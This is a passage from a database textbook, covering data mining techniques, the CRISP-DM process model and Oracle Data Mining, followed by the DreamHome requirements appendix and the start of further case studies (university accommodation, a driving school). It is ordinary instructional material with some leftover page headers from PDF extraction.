who have rented for more than two years and are over 25 years old are the most
likely to be interested in buying property. An example of classification using neural
induction is shown in Figure 34.2 using the same example as Figure 34.1.
Figure 34.1
An example of
classification using
tree induction.
M34_CONN3067_06_SE_C34.indd 1318
04/06/14 9:56 AM
34.2
Data Mining Techniques
|
1319
Figure 34.2
An example of
classification using
neural induction.
In this case, classification of the data is achieved using a neural network. A neural
network contains collections of connected nodes with input, output, and processing at each node. Between the visible input and output layers may be a number of
hidden processing layers. Each processing unit (circle) in one layer is connected to
each processing unit in the next layer by a weighted value, expressing the strength
of the relationship. The network attempts to mirror the way the human brain works
in recognizing patterns by arithmetically combining all the variables associated with
a given data point. In this way, it is possible to develop nonlinear predictive models
that “learn” by studying combinations of variables and how different combinations
of variables affect different data sets.
Value prediction
Value prediction is used to estimate a continuous numeric value that is associated
with a database record. This technique uses the traditional statistical techniques of
linear regression and nonlinear regression. As these techniques are well established,
they are relatively easy to use and understand. Linear regression attempts to fit a
straight line through a plot of the data, such that the line is the best representation
of the average of all observations at that point in the plot. The problem with linear
regression is that the technique works well only with linear data and is sensitive to
the presence of outliers (that is, data values that do not conform to the expected
norm). Although nonlinear regression avoids the main problems of linear regression, it is still not flexible enough to handle all possible shapes of the data plot.
This is where the traditional statistical analysis methods and data mining methods
begin to diverge. Statistical measurements are fine for building linear models that
describe predictable data points; however, most data is not linear in nature. Data
mining requires statistical methods that can accommodate nonlinearity, outliers,
and nonnumeric data. Applications of value prediction include credit card fraud
detection and target mailing list identification.
34.2.2 Database Segmentation
The aim of database segmentation is to partition a database into an unknown number of segments, or clusters, of similar records, that is, records that share a number of
properties and so are considered to be homogeneous. (Segments have high internal
homogeneity and high external heterogeneity.) This approach uses unsupervised
M34_CONN3067_06_SE_C34.indd 1319
04/06/14 9:56 AM
1320
|
Chapter 34 Data Mining
Figure 34.3 An example of database segmentation using a scatterplot.
learning to discover homogeneous subpopulations in a database to improve the
accuracy of the profiles. Database segmentation is less precise than other operations
and is therefore less sensitive to redundant and irrelevant features. Sensitivity can
be reduced by ignoring a subset of the attributes that describe each instance or by
assigning a weighting factor to each variable. Applications of database segmentation include customer profiling, direct marketing, and cross-selling. An example of
database segmentation using a scatterplot is shown in Figure 34.3.
In this example, the database consists of 200 observations: 100 genuine and 100
forged banknotes. The data is six-dimensional, with each dimension corresponding
to a particular measurement of the size of the banknotes. Using database segmentation, we identify the clusters that correspond to legal tender and forgeries. Note
that there are two clusters of forgeries, which is attributed to at least two gangs of
forgers working on falsifying the banknotes (Girolami et al., 1997).
Database segmentation is associated with demographic or neural clustering techniques,
which are distinguished by the allowable data inputs, the methods used to calculate the
distance between records, and the presentation of the resulting segments for analysis.
34.2.3 Link Analysis
Link analysis aims to establish links, called associations, between the individual
records, or sets of records, in a database. There are three specializations of link analysis: associations discovery, sequential pattern discovery, and similar time sequence discovery.
Associations discovery finds items that imply the presence of other items in the
same event. These affinities between items are represented by association rules. For
example, “When a customer rents property for more than two years and is more
M34_CONN3067_06_SE_C34.indd 1320
04/06/14 9:56 AM
34.2
Data Mining Techniques
|
1321
than 25 years old, in 40% of cases, the customer will buy a property. This association happens in 35% of all customers who rent properties.”
Sequential pattern discovery finds patterns between events such that the presence
of one set of items is followed by another set of items in a database of events over
a period of time. For example, this approach can be used to understand long-term
customer buying behavior.
Similar time sequence discovery is used, for example, in the discovery of links
between two sets of data that are time-dependent, and is based on the degree of
similarity between the patterns that both time series demonstrate. For example,
within three months of buying property, new home owners will purchase goods
such as stoves, refrigerators, and washing machines.
Applications of link analysis include product affinity analysis, direct marketing,
and stock price movement.
34.2.4 Deviation Detection
Deviation detection is a relatively new technique in terms of commercially available
data mining tools. However, deviation detection is often a source of true discovery,
because it identifies outliers, which express deviation from some previously known
expectation and norm. This operation can be performed using statistics and visualization techniques or as a by-product of data mining. For example, linear regression
facilitates the identification of outliers in data, and modern visualization techniques
display summaries and graphical representations that make deviations easy to detect.
In Figure 34.4, we demonstrate the visualization technique on the data shown in
Figure 34.3. Applications of deviation detection include fraud detection in the use of
credit cards and insurance claims, quality control, and defects tracing.
Figure 34.4 An example of visualization of the data shown in Figure 34.3.
M34_CONN3067_06_SE_C34.indd 1321
04/06/14 9:56 AM
1322
|
Chapter 34 Data Mining
34.3
The Data Mining Process
Recognizing that a systematic approach is essential to successful data mining, many
vendor and consulting organizations have specified a process model designed to
guide the user (especially someone new to building predictive models) through
a sequence of steps that will lead to good results. In 1996 a consortium of vendors and users consisting of NCR Systems Engineering Copenhagen (Denmark),
Daimler-Benz AG (Germany), SPSS/Integral Solutions Ltd (England), and OHRA
Verzekeringen en Bank Groep BV (The Netherlands) developed a specification
called the Cross Industry Standard Process for Data Mining (CRISP-DM).
CRISP-DM specifies a data mining process model that is not specific to any
particular industry or tool. CRISP-DM has evolved from the knowledge discovery
processes used widely in industry and in direct response to user requirements. The
major aims of CRISP-DM are to make large data mining projects run more efficiently as well as to make them cheaper, more reliable, and more manageable. The
current version of CRISP-DM is Version 1.0 and in this section we briefly describe
this model (CRISP-DM, 1996).
34.3.1 The CRISP-DM Model
The CRISP-DM methodology is a hierarchical process model. At the top level, the
process is divided into six different generic phases, ranging from business understanding to deployment of project results. The next level elaborates each of these
phases as comprising several generic tasks. At this level, the description is generic
enough to cover all the DM scenarios.
The third level specializes these tasks for specific situations. For instance, the
generic task might be cleaning data, and the specialized task could be cleaning of
numeric or categorical values. The fourth level is the process instance, that is, a
record of actions, decisions, and result of an actual execution of a DM project.
The model also discusses relationships between different DM tasks. It gives an
idealized sequence of actions during a DM project. However, it does not attempt
to give all possible routes through the tasks. The different phases of the model are
shown in Table 34.3.
The aim of each phase of the CRISP-DM model and the tasks associated with
each are described briefly next.
Business understanding This phase focuses on understanding the project objectives and requirements from the business point of view. This phase converts the
business problem to a data mining problem definition and prepares the preliminary
plan for the project. The various tasks involved are as follows: determine business
objectives, assess situation, determine data mining goal, and produce a project plan.
Data understanding This phase includes tasks for initial collection of the data and
is concerned with establishing the main characteristics of the data. Characteristics
include the data structures, data quality, and identifying any interesting subsets of
the data. The tasks involved in this phase are as follows: collect initial data, describe
data, explore data, and verify data quality.
M34_CONN3067_06_SE_C34.indd 1322
04/06/14 9:56 AM
34.4
Table 34.3
Data Mining Tools
|
1323
Phases of the CRISP-DM model.
PHASE
Business understanding
Data understanding
Data preparation
Modeling
Evaluation
Deployment
Data preparation This phase involves all the activities for constructing the final
data set on which modeling tools can be applied directly. The different tasks in
this phase are as follows: select data, clean data, construct data, integrate data, and
format data.
Modeling This phase is the actual data mining operation and involves selecting
modeling techniques, selecting modeling parameters, and assessing the model created. The tasks in this phase are as follows: select modeling technique, generate test
design, build model, and assess model.
Evaluation This phase validates the model from the data analysis point of view.
The model and the steps in modeling are verified within the context of achieving
the business goals. The tasks involved in this phase are as follows: evaluate results,
review process, and determine next steps.
Deployment The knowledge gained in the form of the model needs to be organized and presented in a form that is understood by the business users. The deployment phase can be as simple as generating a report or as complex as implementing
repeatable DM processing across the enterprise. The business user normally executes the deployment phase. The steps involved are as follows: plan deployment,
plan monitoring and maintenance, produce final report, and review report.
For a full description of the CRISP-DM model, the interested reader is referred
to CRISP-DM (1996).
34.4
Data Mining Tools
There are a growing number of commercial data mining tools on the marketplace.
The important features of data mining tools include data preparation, selection
of data mining operations (algorithms), product scalability and performance, and
facilities for understanding results.
Data preparation Data preparation is the most time-consuming aspect of data
mining. Whatever a tool can provide to facilitate this process will greatly speed up
model development. Some of the functions that a tool may provide to support data
preparation include: data cleansing, such as handling missing data; data describing,
M34_CONN3067_06_SE_C34.indd 1323
04/06/14 9:56 AM
1324
|
Chapter 34 Data Mining
such as the distribution of values; data transforming, such as performing calculations on existing columns; and data sampling for the creation of training and
validation data sets.
Selection of data mining operations (algorithms) It is important to understand
the characteristics of the operations (algorithms) used by a data mining tool to
ensure that they meet the user’s requirements. In particular, it is important to
establish how the algorithms treat the data types of the response and predictor variables, how fast they train, and how fast they work on new data. (A predictor variable
is the column in a database that can be used to build a predictor model, to predict
values in another column.)
Another important feature of an algorithm is its sensitivity to noise. (Noise is
the difference between a model and its predictions. Sometimes data is referred to
as being noisy when it contains errors such as many missing or incorrect values or
when there are extraneous columns.) It is important to establish how sensitive a
given algorithm is to missing data, and how robust are the patterns it discovers in
the face of extraneous and incorrect data.
Product scalability and performance Scalability and performance are important considerations when seeking a tool that is capable of dealing with increasing
amounts of data in terms of numbers of rows and columns possibly with sophisticated validation controls. The need to provide scalability while maintaining satisfactory performance may require investigations into whether a tool is capable of
supporting parallel processing using technologies such as SMP or MPP. We discuss
parallel processing using SMP and MPP technology in Section 23.1.1.
Facilities for understanding results A good data mining tool should help the
user understand the results by providing measures such as those describing accuracy and significance in useful formats (for example, confusion matrices) by allowing the user to perform sensitivity analysis on the result, and by presenting the
result in alternative ways (using, for example, visualization techniques).
A confusion matrix shows the counts of the actual versus predicted class values.
It shows not only how well the model predicts, but also presents the details needed
to see exactly where things may have gone wrong.
Sensitivity analysis determines the sensitivity of a predictive model to small fluctuations in predictor value. Through this technique end-users can gauge the effects
of noise and environmental change on the accuracy of the model.
Visualization graphically displays data to facilitate better understanding of its
meaning. Graphical capabilities range from simple scatterplots to complex multidimensional representations.
34.5
Data Mining and Data Warehousing
One of the major challenges for organizations seeking to exploit data mining is
identifying data suitable to mine. Data mining requires a single, separate, clean,
integrated, and self-consistent source of data. A data warehouse is well equipped
for providing data for mining for the following reasons:
M34_CONN3067_06_SE_C34.indd 1324
04/06/14 9:56 AM
34.6
Oracle Data Mining (ODM)
|
1325
• Data quality and consistency are prerequisites for mining to ensure the accuracy
of the predictive models. Data warehouses are populated with clean, consistent
data.
• It is advantageous to mine data from multiple sources to discover as many
interrelationships as possible. Data warehouses contain data from a number of
sources.
• Selecting the relevant subsets of records and fields for data mining requires the
query capabilities of the data warehouse.
• The results of a data mining study are useful if there is some way to further investigate the uncovered patterns. Data warehouses provide the capability to go back
to the data source.
Given the complementary nature of data mining and data warehousing, many
end-users are investigating ways of exploiting data mining and data warehouse
technologies.
34.6
Oracle Data Mining (ODM)
In large data warehouse environments, many different types of analysis can occur.
In addition to SQL queries, we may also apply more advanced analytical operations on the data. Two major types of analysis are OLAP and data mining. Rather
than having a separate OLAP or data mining engine, Oracle has integrated OLAP
and data mining capabilities directly into the database server. Oracle OLAP and
Oracle Data Mining (ODM) are options to the Oracle Database. In Section 33.6 we
presented an introduction to Oracle’s support for OLAP; in this section we provide
an introduction to Oracle’s support for data mining.
34.6.1 Data Mining Capabilities
Oracle enables data mining inside the database for performance and scalability.
Some of the capabilities include:
• an API that provides programmatic control and application integration;
• analytical capabilities with OLAP and statistical functions in the database;
• multiple algorithms: Naïve Bayes, Decision Trees, Clustering, and Association
Rules;
• real-time and batch scoring modes;
• multiple prediction types;
• association insights.
34.6.2 Enabling Data Mining Applications
Oracle Data Mining provides a Java API to exploit the data mining functionality
that is embedded within the Oracle database. By delivering complete programmatic
control of the database in data mining, ODM delivers powerful, scalable modeling
and real-time scoring. This enables e-businesses to incorporate predictions and
classifications in all processes and decision points throughout the business cycle.
M34_CONN3067_06_SE_C34.indd 1325
04/06/14 9:56 AM
1326
|
Chapter 34 Data Mining
ODM is designed to meet the challenges of vast amounts of data, delivering accurate insights completely integrated into e-business applications. This integrated
intelligence enables the automation and decision speed that e-businesses require in
order to compete in today’s business environment.
34.6.3 Predictions and Insights
ODM uses data mining algorithms to sift through the large volumes of data generated by e-businesses to produce, evaluate, and deploy predictive models. It also
enriches mission-critical applications in customer relationship management (CRM),
manufacturing control, inventory management, customer service and support, Web
portals, wireless devices and other fields with context-specific recommendations
and predictive monitoring of critical processes. ODM delivers real-time answers to
questions such as:
• Which N items is person A most likely to buy or like?
• What is the likelihood that this product will be returned for repair?
34.6.4 Oracle Data Mining Environment
The Oracle Data Mining environment supports all the phases of data mining within
the database. For each phase the ODM environment results in significant improvements in such areas as performance, automation, and integration.
Data preparation
Data preparation can create new tables or views of existing data. Both options
perform faster than moving data to an external data mining utility and offer the
programmer the option of snapshots or real-time updates.
ODM provides utilities for complex, data mining-specific tasks. Binning
improves model build time and model performance, so ODM provides a utility
for user-defined binning. ODM accepts data in either single-record format or in
transactional format and performs mining on transactional formats. Single-record
format is most common in applications, so ODM provides a utility for transforming
data into single-record format.
Associated analysis for preparatory data exploration and model evaluation is
extended by Oracle’s statistical functions and OLAP capabilities. Because these also
operate within the database, they can all be incorporated into a seamless application
that shares database objects, which allows for more functional and faster applications.
Model building
Oracle Data Mining provides four algorithms: Naïve Bayes, Decision Tree,
Clustering, and Association Rules. These algorithms address a broad spectrum of
business problems, ranging from predicting the future likelihood of a customer
purchasing a given product, to understanding which products are likely to be
purchased together in a single trip to the grocery store. All model building takes
place inside the database. Once again, the data does not need to move outside the
database in order to build the model, and therefore the entire data mining process
is accelerated.
M34_CONN3067_06_SE_C34.indd 1326
04/06/14 9:56 AM
Chapter Summary
|
1327
Model evaluation
Models are stored in the database and directly accessible for evaluation, reporting, and further analysis by a wide variety of tools and application functions. ODM
provides APIs for calculating traditional confusion matrices and lift charts. It stores
the models, the underlying data, and these analysis results together in the database
to allow further analysis, reporting, and application-specific model management.
Scoring
Oracle Data Mining provides both batch and real-time scoring. In batch mode,
ODM takes a table as input. It scores every record, and returns a scored table as
a result. In real-time mode, parameters for a single record are passed in and the
scores are returned in a Java object.
In both modes, ODM can deliver a variety of scores. It can return a rating or
probability of a specific outcome. Alternatively, it can return a predicted outcome
and the probability of that outcome occurring. Examples include:
• How likely is this event to end in outcome A?
• Which outcome is most likely to result from this event?
• What is the probability of each possible outcome for this event?
34.6.5 Data Mining Features in Oracle 11g
ODM is an option with Oracle Database 11g, which enables you to easily build
and deploy next-generation applications that deliver predictive analytics and new
insights. Application developers can rapidly build next-generation applications
using ODM’s SQL and Java APIs that automatically mine Oracle data and deploy
results in real-time throughout the enterprise. Because the data, models, and
results remain in the Oracle Database, data movement is eliminated, security is
maximized, and information latency is minimized. ODM models can be included in
SQL queries and embedded in applications to offer improved business intelligence.
More details on Oracle Data Mining are available at http://www.oracle.com.
Chapter Summary
• Data mining is the process of extracting valid, previously unknown, comprehensible, and actionable information
from large databases and using it to make crucial business decisions.
• There are four main operations associated with data mining techniques: predictive modeling, database segmenta-
tion, link analysis, and deviation detection.
• Techniques are specific implementations of the operations (algorithms) that are used to carry out the data mining
operations. Each operation has its own strengths and weaknesses.
• Predictive modeling can be used to analyze an existing database to determine some essential characteristics
(model) about the data set. The model is developed using a supervised learning approach, which has two phases:
training and testing. Applications of predictive modeling include customer retention management, credit approval,
cross-selling, and direct marketing. There are two associated techniques: classification and value prediction.
M34_CONN3067_06_SE_C34.indd 1327
04/06/14 9:56 AM
1328
|
Chapter 34 Data Mining
• Database segmentation partitions a database into an unknown number of segments, or clusters, of similar
records. This approach uses unsupervised learning to discover homogeneous subpopulations in a database to
improve the accuracy of the profiles.
• Link analysis aims to establish links, called associations, between the individual records, or sets of records, in a
database. There are three specializations of link analysis: associations discovery, sequential pattern discovery, and
similar time sequence discovery. Associations discovery finds items that imply the presence of other items in the
same event. Sequential pattern discovery finds patterns between events such that the presence of one set of
items is followed by another set of items in a database of events over a period of time. Similar time sequence
discovery is used, for example, in the discovery of links between two sets of data that are time-dependent, and is
based on the degree of similarity between the patterns that both time series demonstrate.
• Deviation detection is often a source of true discovery because it identifies outliers, which express deviation
from some previously known expectation and norm. This operation can be performed using statistics and visualization techniques or as a by-product of data mining.
• The Cross Industry Standard Process for Data Mining (CRISP-DM) specification describes a data min-
ing process model that is not specific to any particular industry or tool.
• The important characteristics of data mining tools include: data preparation facilities; selection of data mining
operations (algorithms); scalability and performance; and facilities for understanding results.
• A data warehouse is well equipped for providing data for mining as a warehouse not only holds data of high
quality and consistency, and from multiple sources, but is also capable of providing subsets (views) of the data
for analysis and lower level details of the source data, when required.
Review Questions
34.1 Discuss what data mining represents.
34.2 Provide examples of data mining applications.
34.3 Describe how the following data mining operations are applied and provide typical examples for each:
(a) predictive modeling,
(b) database segmentation,
(c) link analysis,
(d) deviation detection.
34.4 Describe the main aims and phases of the CRISP-DM model.
34.5 What are the roles of the main components of business intelligence?
34.6 Discuss the relationship between data warehousing and data mining.
34.7 Describe the Oracle Data Mining environment.
Exercises
34.8 Consider how a company such as DreamHome could benefit from data mining. Discuss, using examples, the data
mining operations that could be most usefully applied within DreamHome.
34.9 Investigate whether your organization (such as your university/college or workplace) has invested in data mining
technologies and, if so, whether the data mining tool(s) forms part of a larger investment in business intelligence
technologies. If possible, establish the reasons for the interest in data mining, how the tools are being applied, and
whether the promise of data mining has been realized.
M34_CONN3067_06_SE_C34.indd 1328
04/06/14 9:56 AM
Appendices
A Users’ Requirements Specification
for DreamHome Case Study
A-1
B
Other Case Studies
B-1
C
Alternative ER Modeling Notations
C-1
D Summary of the Database Design
Methodology for Relational Databases
D-1
E Introduction to Pyrrho: A Lightweight
RDBMS
E-1
1329
Z01_CONN3067_06_SE_App1.indd 1329
04/06/14 9:57 AM
Z01_CONN3067_06_SE_App1.indd 1330
04/06/14 9:57 AM
APPENDIX
A
Users’ Requirements
Specification for DreamHome
Case Study
Objectives
In this appendix you will learn:
• The data and transaction requirements for the Branch and Staff user views of the DreamHome
case study described in Section 11.4.
This appendix describes the users’ requirements specification for the Branch and
Staff user views of the DreamHome database system. For each collection of user
views, the “Data Requirements” section describes the data used and the “Data
Transactions” section provides examples of how the data is used.
A.1
Branch User Views of DreamHome
A.1.1 Data Requirements
Branches
DreamHome has branch offices in cities throughout the United Kingdom. Each
branch office is allocated members of staff, including a Manager, who manages the
operations of the office. The data describing a branch office includes a unique branch
number, address (street, city, and postcode), telephone numbers (up to a maximum
of three), and the name of the member of staff who currently manges the office.
Additional data is held on each Manager, which includes the date that the Manager
assumed his or her position at the current branch office, and a monthly bonus payment based upon his or her performance in the property for rent market.
Staff
Members of staff with the role of Supervisor are responsible for the day-to-day
activities of an allocated group of staff called Assistants (up to a maximum of 10,
at any one time). Not all members of staff are assigned to a Supervisor. The data
stored regarding each member of staff includes staff number, name, address, position, salary, name of Supervisor (where applicable), and the details of the branch
office at which a member of staff is currently working. The staff number is unique
across all branches of DreamHome.
A-1
Z01_CONN3067_06_SE_App1.indd 1
04/06/14 9:57 AM
A-2
|
Appendix A Users’ Requirements Specification for DreamHome Case Study
Properties for rent
Each branch office offers a range of properties for rent. The data stored for each
property includes property number, address (street, city, postcode), type, number
of rooms, monthly rent, and the details of the property owner. The property number is unique across all branch offices. The management of a property is assigned to
a member of staff whenever it is rented out or requires to be rented out. A member
of staff may manage a maximum of 100 properties for rent at any one time.
When a given property is available for rent, the property details will be displayed
on the DreamHome Web site and, when necessary, as advertisements in local and
national newspapers.
Property owners
The details of property owners are also stored. There are two main types of
property owner: private owners and business owners. The data stored for private
owners includes owner number, name, address, telephone number, email, and
password. The data stored on business owners includes name of business, type
of business, address, telephone number, email, password, and contact name.
The password will allow owners access to parts of the DreamHome database
using the Web.
Clients
DreamHome refers to members of the public interested in renting property as
clients. To become a client, a person must first register at a branch office of
DreamHome. The data stored on clients includes client number, name, telephone
number, email, preferred type of accommodation, and the maximum rent that
the client is prepared to pay. Also stored is the name of the member of staff who
processed the registration, the date the client joined, and some details on the
branch office at which the client registered. The client number is unique across all
DreamHome branches.
Leases
When a property is rented out, a lease is drawn up between the client and the
property. The data listed in detail on the lease includes lease number, client number, name and address, property number and address, monthly rent, method of
payment, an indication of whether the deposit has been paid deposit (calculated as
twice the monthly rent), duration of lease, and the start and end dates of the lease
period.
Newspapers
When required, the details of properties for rent are advertised in local and
national newspapers. The data stored includes the property number, address, type,
number of rooms, rent, the date advertised, the name of the newspaper, and the
cost to advertise. The data stored on each newspaper includes the newspaper name,
address, telephone number, and contact name.
Z01_CONN3067_06_SE_App1.indd 2
04/06/14 9:57 AM
A.1
Branch User Views of DreamHome
|
A-3
A.1.2 Transaction Requirements (Sample)
Data entry
Enter the details of a new branch (such as branch B003 in Glasgow).
Enter the details of a new member of staff at a branch (such as Ann Beech at branch
B003).
Enter the details of a lease between a client and property (such as client Mike
Ritchie renting out property number PG4 from the 10-May-12 to 9-May-13).
Enter the details of a property advertised in a newspaper (such as property number
PG4 advertised in the Glasgow Daily newspaper on the 06-May-12).
Data update/deletion
Update/delete
Update/delete
Update/delete
Update/delete
the
the
the
the
details
details
details
details
of
of
of
of
a
a
a
a
branch.
member of staff at a branch.
given lease at a given branch.
newspaper advertisement at a given branch.
Data queries
Examples of queries required by the Branch user views:
(a) List the details of branches in a given city.
(b) Identify the total number of branches in each city.
(c) List the name, position, and salary of staff at a given branch, ordered by staff
name.
(d) Identify the total number of staff and the sum of their salaries.
(e) Identify the total number of staff in each position at branches in Glasgow.
(f) List the name of each Manager at each branch, ordered by branch address.
(g) List the names of staff supervised by a named Supervisor.
(h) List the property number, address, type, and rent of all properties in Glasgow,
ordered by rental amount.
(i) List the details of properties for rent managed by a named member of staff.
(j) Identify the total number of properties assigned to each member of staff at a
given branch.
(k) List the details of properties provided by business owners at a given branch.
(l) Identify the total number of properties of each type at all branches.
(m) Identify the details of private property owners that provide more than one
property for rent.
(n) Identify flats with at least three rooms and with a monthly rent no higher than
£500 in Aberdeen.
(o) List the number, name, and telephone number of clients and their property
preferences at a given branch.
(p) Identify the properties that have been advertised more than the average number of times.
(q) List the details of leases due to expire next month at a given branch.
Z01_CONN3067_06_SE_App1.indd 3
04/06/14 9:57 AM
A-4
|
Appendix A Users’ Requirements Specification for DreamHome Case Study
(r) List the total number of leases with rental periods that are less than one year at
branches in London.
(s) List the total possible daily rental for property at each branch, ordered by
branch number.
A.2
Staff User Views of DreamHome
A.2.1 Data Requirements
Staff
The data required on members of staff includes staff number, name (first and last
name), position, gender, date of birth (DOB), and name of the Supervisor (where
appropriate). Members of staff in the position of Supervisor supervise an allocated
group of staff (up to a maximum of 10 at any one time).
Properties for rent
The data stored on property for rent includes property number, address (street, city,
and postcode), type, number of rooms, monthly rent, and the details of the property
owner. The monthly rent for a property is reviewed annually. Most of the properties
rented out by DreamHome are apartments (or flats). The management of a property
is assigned to a member of staff whenever it is rented out or ready to be rented out. A
member of staff may manage a maximum of 100 properties for rent at any one time.
Property owners
There are two main types of property owner: private owners and business owners. The data stored on private owners includes owner number, name (first and
last name), address, telephone number, email, and password. The data stored on
business owners includes owner number, name of business, business type, address,
telephone number, email, password, and contact name.
Clients
When a prospective client registers with DreamHome, the data stored includes the
client number, name (first and last name), telephone number, email, and some data
on the desired property, including the preferred type of accommodation and the
maximum rent that the client is prepared to pay. Also stored is the name of the
member of staff who registered the new client.
Property viewings
Clients may request to view property. The data stored includes client number,
name and telephone number, property number and address, date the client viewed
the property, and any comments made by the client regarding the suitability of the
property. A client may view the same property only once on a given date.
Leases
Once a client finds a suitable property, a lease is drawn up. The information on
the lease includes lease number, client number and name, property number,
Z01_CONN3067_06_SE_App1.indd 4
04/06/14 9:57 AM
A.2
Staff User Views of DreamHome
|
A-5
address, type and number of rooms, monthly rent, method of payment, deposit
(calculated as twice the monthly rent), whether the deposit is paid, the start and
end dates of the rental period, and the duration of the lease. The lease number is
unique across all DreamHome branches. A client may hold a lease associated with a
given property from a minimum of three months to a maximum of 1 year.
A.2.2 Transaction Requirements (Sample)
Data entry
Enter the details for a new property and the owner (such as details of property
number PG4 in Glasgow owned by Tina Murphy).
Enter the details of a new client (such as details of Mike Ritchie).
Enter the details of a client viewing a property (such as client Mike Ritchie viewing
property number PG4 in Glasgow on the 06-May-12).
Enter the details of a lease between a client and property (such as client Mike
Ritchie renting out property number PG4 from the 10-May-12 to 9-May-13).
Data update/deletion
Update/delete
Update/delete
Update/delete
Update/delete
Update/delete
the
the
the
the
the
details
details
details
details
details
of
of
of
of
of
a
a
a
a
a
property.
property owner.
client.
property viewing by a client.
lease.
Data queries
Examples of queries required by the Staff user views:
(a) List details of staff supervised by a named Supervisor at the branch.
(b) List details of all Assistants alphabetically by name at the branch.
(c) List the details of property (including the rental deposit) available for rent at
the branch, along with the owner’s details.
(d) List the details of properties managed by a named member of staff at the
branch.
(e) List the clients registering at the branch and the names of the members of staff
who registered the clients.
(f) Identify properties located in Glasgow with rents no higher than £450.
(g) Identify the name and telephone number of an owner of a given property.
(h) List the details of comments made by clients viewing a given property.
(i) Display the names and phone numbers of clients who have viewed a given
property but not supplied comments.
(j) Display the details of a lease between a named client and a given property.
(k) Identify the leases due to expire next month at the branch.
(l) List the details of properties that have not been rented out for more than three
months.
(m) Produce a list of clients whose preferences match a particular property.
Z01_CONN3067_06_SE_App1.indd 5
04/06/14 9:57 AM
Z01_CONN3067_06_SE_App1.indd 6
04/06/14 9:57 AM
appendix
B
Other Case Studies
Objectives
In this appendix you will learn:
•. The University Accommodation Office case study, which describes the data and transaction
requirements of a university accommodation office.
•. The EasyDrive School of Motoring case study, which describes the data and transaction
requirements of a driving school.
•. The Wellmeadows Hospital case study, which describes the data and transaction requirements
of a hospital.
This appendix describes the University Accommodation Office case study in Section
B.1, The EasyDrive School of Motoring in Section B.2, and the Wellmeadows Hospital
case study in Section B.3.
B.1
The University Accommodation Office Case Study
The director of the University Accommodation Office requires you to design a database to assist with the administration of the office. The requirements collection
and analysis phase of the database design process has provided the following data
requirements specification for the University Accommodation Office database followed
by examples of query transactions that should be supported by the database.
B.1.1 Data Requirements
Students
The data stored for each full-time student includes: the banner number, name (first
and last name), home address (street, city, postcode), mobile phone number, email,
date of birth, gender, category of student (for example, first-year undergraduate,
postgraduate), nationality, special needs, any additional comments, current status
(placed/waiting), major, and minor.
B-1
Z02_CONN3067_06_SE_APP2.indd 1
11/07/14 4:43 PM
B-2
|
Appendix B Other Case Studies
The student information stored relates to those currently renting a room and
those on the waiting list. Students may rent a room in a hall of residence or student
apartment.
When a student joins the university, he or she is assigned to a member of staff
who acts as his or her Adviser. The Adviser is responsible for monitoring the student’s welfare and academic progression throughout his or her time at the university. The data held on a student’s Adviser includes full name, position, name of
department, internal telephone number, email, and room number.
Halls of residence
Each hall of residence has a name, address, telephone number, and a hall manager,
who supervises the operation of the hall. The halls provide only single rooms, which
have a room number, place number, and monthly rent rate.
The place number uniquely identifies each room in all halls controlled by the
Residence Office and is used when renting a room to a student.
Student flats
The Residence Office also offers student apartments. These are fully furnished and
provide single-room accommodation for groups of three, four, or five students. The
information held on student apartments includes an apartment number, address,
and the number of single bedrooms available in each apartment. The flat number
uniquely identifies each apartment.
Each bedroom in an apartment has a monthly rent rate, room number, and a
place number. The place number uniquely identifies each room available in all
student apartments and is used when renting a room to a student.
Leases
A student may rent a room in a hall or student apartment for various periods of
time. New lease agreements are negotiated at the start of each academic year, with
a minimum rental period of one semester and a maximum rental period of one
year, which includes semesters 1 and 2 and the summer semester. Each individual
lease agreement between a student and the Residence Office is uniquely identified
using a lease number.
The data stored on each lease includes the lease number, duration of the lease
(given as semesters), student’s name and banner number, place number, room number, address details of the hall or student apartment, and the date the student wishes
to enter the room, and the date the student wishes to leave the room (if known).
Invoices
At the start of each semester, each student is sent an invoice for the following rental
period. Each invoice has a unique invoice number.
The data stored on each invoice includes the invoice number, lease number,
semester, payment due, student’s full name and banner number, place number,
room number, and the address of the hall or apartment. Additional data is also held
regarding the payment of the invoice and includes the date the invoice was paid,
Z02_CONN3067_06_SE_APP2.indd 2
11/07/14 4:43 PM
B.1
The University Accommodation Office Case Study
|
B-3
the method of payment (check, cash, Visa, and so on), the date the first and second
reminder was sent (if necessary).
Student apartment inspections
Student apartments are inspected by staff on a regular basis to ensure that the
accommodation is well maintained. The information recorded for each inspection is the name of the member of staff who carried out the inspection, the date of
inspection, an indication of whether the property was found to be in a satisfactory
condition (yes or no), and any additional comments.
Residence staff
Some information is also held on members of staff of the Residence Office and
includes the staff number, name (first and last name), email, home address (street, city,
postcode), date of birth, gender, position (for example, Hall Manager, Administrative
Assistant, Cleaner) and location (for example, Residence Office or Hall).
Courses
The Residence Office also stores a limited amount of information on the courses
offered by the university, including the course number, course title (including year),
course instructor, instructor’s on-campus telephone number, email, room number,
and department name. Each student is also associated with a single programme of
studies.
Next-of-kin
Whenever possible, information on a student’s next-of-kin is stored, which includes
the name, relationship, address (street, city, postcode), and contact telephone number.
B.1.2 Query Transactions (Sample)
Listed here are some examples of query transactions that should be supported by
the University Accommodation Office database system:
(a) Present a report listing the Manager’s name and telephone number for each
hall of residence.
(b) Present a report listing the names and banner numbers of students with the
details of their lease agreements.
(c) Display the details of lease agreements that include the summer semester.
(d) Display the details of the total rent paid by a given student.
(e) Present a report on students who have not paid their invoices by a given date.
(f) Display the details of apartment inspections where the property was found to
be in an unsatisfactory condition.
(g) Present a report of the names and banner numbers of students with their room
number and place number in a particular hall of residence.
(h) Present a report listing the details of all students currently on the waiting list
for accommodation; that is; who were not placed.
(i) Display the total number of students in each student category.
Z02_CONN3067_06_SE_APP2.indd 3
11/07/14 4:43 PM
B-4
|
Appendix B Other Case Studies
(j) Present a report of the names and banner numbers for all students who have
not supplied details of their next-of-kin.
(k) Display the name and internal telephone number of the Adviser for a particular
student.
(l) Display the minimum, maximum, and average monthly rent for rooms in residence halls.
(m) Display the total number of places in each residence hall.
(n) Display the staff number, name, age, and current location of all members of the
residence staff who are over 60 years old today.
B.2
The EasyDrive School of Motoring Case Study
The EasyDrive School of Motoring was established in Glasgow in 1992. Since then, the
school has grown steadily and now has several offices in most of the main cities of
Scotland. However, the school is now so large that more and more administrative
staff are being employed to cope with the ever-increasing amount of paperwork.
Furthermore, the communication and sharing of information between offices, even
in the same city, is poor. The Director of the school, Dave MacLeod, feels that too
many mistakes are being made and that the success of the school will be short-lived
if he does not do something to remedy the situation. He knows that a database
could help in part to solve the problem and has approached you and your team to
help in creating a database system to support the running of the EasyDrive School
of Motoring. The Director has provided the following brief description of how the
